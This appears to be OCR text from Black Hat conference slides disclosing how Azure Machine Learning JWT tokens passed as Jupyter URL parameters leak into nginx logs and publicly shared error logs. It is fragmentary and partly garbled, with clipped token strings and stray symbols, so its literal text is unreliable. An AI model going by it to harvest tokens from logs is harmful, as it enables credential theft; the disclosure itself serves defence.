GET /terminals/websocket/2?token=eyJ0eXAiOiJ... HTTP/1.1 Host: aml.eastasia.instances.azureml.ms X-MS-Target-Port: 8888

0.0.0.0:44224

NGIVX



## 127.0.0.1:8888







# JWT logged in nginx access logs



"GET /terminals/websocket/2?token=eyJ0eXAiOiJKV1QiL(

 $\mathbf{u} = \mathbf{u} - \mathbf{u} \mathbf{u}$ "DELETE /api/terminals/2 HTTP/1.1" 204 0



# Runni mybox  $\times$ Cancel







"x5t": "2ZQp33UpbjAYXYGaXE3181V@TOI", "kid": "2ZQpJ3UpbjAYXYGaXEJ181V@TOI" "aud": "https://management.core.windows.net/", "iss": "https://sts.windows.net/

#BHUSA @BlackHatEvents

Decode JWT to view the AML token





Jupyter server can receive token in URL parameter (Source: [Jupyter Docs\)](https://jupyter-server.readthedocs.io/en/latest/operators/security.html)









# JWT token in URL parameter

• in the Authorization header, e.g.:

Authorization: token abcdef...

In a URL parameter, e.g.:

https://my-server/tree/?token=abcdef...

In the password field of the login form that will be shown to you if you are not logged in.  $\Box$ 



# What could go wrong?







## Error logs being shared on public platforms like GitHub





# PyTorch discloses malicious dependency chain compromise over holidays





January 1, 2023







## Logs

## Snapshots







